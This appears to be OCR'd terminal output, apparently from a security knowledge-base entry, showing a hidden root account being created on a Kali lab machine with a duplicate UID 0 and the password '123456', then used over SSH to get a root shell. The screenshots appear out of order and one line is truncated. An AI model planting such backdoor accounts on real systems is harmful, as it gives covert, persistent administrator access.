 % ssh guest@192.168.1.16 !2542
guest@192.168.1.16's password:
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 27 02:39:58 2019 from 192.168.1.11
Could not chdir to home directory /home/guest: No such file or directory
# whaomi
-sh: 1: whaomi: not found
# whoami
root
#
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x8
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: from 192.168.1.4
root@kali:~# useradd -p `openssl passwd 123456` -o -u 0 guest
root@kali:~#
'零组资料文库'